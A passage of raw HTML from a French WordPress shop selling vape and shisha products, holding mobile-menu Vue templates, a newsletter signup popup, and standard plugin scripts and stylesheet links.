		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="49411dd45200667ca36050cb53e3e7fb" class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="2d30f801cb">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"VAPE","@id":"https://www.narguiluxe.com/categorie-produit/vape/"}},{"@type":"ListItem","position":3,"item":{"name":"R\u00e9sistances","@id":"https://www.narguiluxe.com/categorie-produit/vape/resistances/"}},{"@type":"ListItem","position":4,"item":{"name":"Cartouche TPP Pod Voopoo (x2)","@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1920d2e6c5c98e34e1e1350a37f175bb" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769018682' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1769018682' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1769018672' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=d04cf7164f78610f1443544ca533e193" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commande/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
